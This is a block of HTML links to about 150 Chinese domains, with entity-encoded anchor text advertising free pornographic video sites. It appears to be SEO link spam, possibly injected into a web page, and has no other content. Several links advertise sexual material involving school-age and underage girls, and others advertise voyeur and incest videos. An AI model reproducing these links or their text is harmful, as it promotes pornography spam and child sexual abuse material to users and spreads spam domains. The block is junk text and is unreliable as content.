<a href="http://hasdjc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dajiaxiu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xabcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://fttnw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;www</a>|
<a href="http://rk66.cn" target="_blank">91&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiangxiymch.cn" target="_blank">&#x4E9A;&#x6D32; &#x7CBE;&#x54C1; &#x7EFC;&#x5408; &#x7CBE;&#x54C1; &#x81EA;&#x62CD;</a>|
<a href="http://qqcollege.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ecbang.com.cn" target="_blank">&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://sdhlsc.cn" target="_blank">&#x56FD;&#x4EA7;a &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kannu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://onlincdown.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://czjufeng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yxthbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dlantai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jeiq.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://catstar.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x6B27;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://modsfan.cn" target="_blank">&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x770B;&#x770B;</a>|
<a href="http://ftpump.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x7CBE;&#x54C1;</a>|
<a href="http://makeupschools.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x4E00;&#x7EA7;&#x7231;a&#x505A;&#x7247;&#x6027;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://dgpe.cn" target="_blank">&#x65E5;&#x97E9;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://waishuo.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;</a>|
<a href="http://awa-instruments.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://bugen.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x65E0;&#x7801;av</a>|
<a href="http://hondu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://yunyoub.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://wananxinyu.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rrr333.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://nrkbl.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qionge.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://niaokua.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://cmetal.cn" target="_blank">&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x871C;&#x6843;&#x4E00;&#x533A;</a>|
<a href="http://fzdkpm.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://uoosoo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yngjs8.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huyd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;AV&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdeg.org.cn" target="_blank">99&#x565C;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jadespa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://zg-ipr.com.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://iaoxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhimahui.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;2021</a>|
<a href="http://ty88.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lczxsw1.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://qmxlcgyxh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ldvib1.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x5740;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhscl.cn" target="_blank">&#x540C;&#x6027;&#x7537;&#x7537;&#x9EC4;gay&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://botta.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;</a>|
<a href="http://wubaocha88.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;xxxx&#x4EBA;&#x5996;</a>|
<a href="http://lijiahuid6.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://vvqw.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;2021</a>|
<a href="http://hfgongsi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://498.org.cn" target="_blank">&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://ggbases.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://fhjygq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x91D1;&#x83B2;</a>|
<a href="http://lvworm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://guanpulan518.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsrsdz.cn" target="_blank">&#x6696;&#x6696;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://osa-lite.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://bmokj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://sunwaybio.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://hellonextwatches.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://arking.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;</a>|
<a href="http://trokhos.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wjwx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x7EBF;</a>|
<a href="http://i0731.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x591A;&#x4EBA;&#x4E09;&#x7EA7;&#x7EA7;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://chuangmian.cn" target="_blank">&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://3dmfyc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccaie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uoosoo.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;6</a>|
<a href="http://xdjcdd.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x9875;</a>|
<a href="http://myshangm.cn" target="_blank">&#x7F9E;&#x7F9E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szyaj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://good520.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://51xianhua.com.cn" target="_blank">&#x5AD6;&#x5993;&#x4E30;&#x6EE1;&#x80A5;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://qinggangbieshu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4EBA;&#x59BB;</a>|
<a href="http://mala114.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuebianlian.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;91&#x7535;&#x5F71;</a>|
<a href="http://kxas.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;</a>|
<a href="http://ckkt.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inflatablefun.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://cdcfkj.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mtcfc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E71;</a>|
<a href="http://gzjcx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://zftour.cn" target="_blank">&#x5AD6;&#x5993;&#x4E30;&#x6EE1;&#x80A5;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://oka8.cn" target="_blank">&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://somaprint.cn" target="_blank">&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdytrans.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruileng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinweikeji.cn" target="_blank">&#x56FD;&#x4EA7;&#x672A;&#x6210;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linuxfire.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://025yh.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rgup.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szyaj.cn" target="_blank">&#x8272;&#x64AD;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://sdsyxh.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jpok.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://meeren.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x723D;</a>|
<a href="http://seart.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://cznb.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://wrjqtjcy.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x9EC4;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://woeqco.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdcfkj.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhuaijiao.cn" target="_blank">av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;app</a>|
<a href="http://yagole.com.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnzxcon.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x65E5;&#x672C;&#x7247;</a>|
<a href="http://kaopusc.cn" target="_blank">91&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mygsyy.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qqcap0808.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;</a>|
<a href="http://gangpi.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x7F8E;&#x5973;-&#x767E;&#x5EA6;</a>|
<a href="http://jiudian55.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ghonw.cn" target="_blank">99&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mbfs.com.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gtexpo.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;7777&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x8272;</a>|
<a href="http://bgzqy.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x565C;</a>|
<a href="http://missvelvet.cn" target="_blank">&#x6B27;&#x7F8E;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;</a>|
<a href="http://osa-lite.com.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://wxqmnh.cn" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niluoya.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5F04;&#x9AD8;&#x6F6E;&#x4E86;WWW</a>|
<a href="http://egsi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yafriend.cn" target="_blank">&#x97E9;&#x56FD;&#x9AD8;&#x6E05;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://votw.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://romme.cn" target="_blank">&#x56FD;&#x4EA7;91&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://gzlvlin.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hdjxbm.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x7684;&#x6700;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csrfdt.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://gzpapalo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://slgjg.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>|
<a href="http://system-instruments.cn" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;18&#x7981;</a>|
<a href="http://woigouwu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yuyicos.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vhxj.cn" target="_blank">91&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laojin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hover.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wbhr.com.cn" target="_blank">&#x65E5;&#x672C;XXXX&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wj-cj.cn" target="_blank">&#x9996;&#x9875; &#x7EFC;&#x5408;&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E1D;&#x889C;</a>|
<a href="http://muyijiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x9EC4;av&#x7247;</a>|
<a href="http://zbysc168.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://aftsports.com.cn" target="_blank">&#x65E5;&#x672C;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://psdtc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://zlrich.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yw69.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;</a>|
<a href="http://urcm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://elifenet.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://szztr.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://ukmh.cn" target="_blank">&#x8272;&#x6B32;av&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://tonggan.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://lanwai.cn" target="_blank">&#x4E9A;&#x6D32;rct&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://labourlawyers.com.cn" target="_blank">18&#x7981;&#x9EC4;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://sdiauto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;app</a>|
<a href="http://hfrsd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eruw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ntours.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
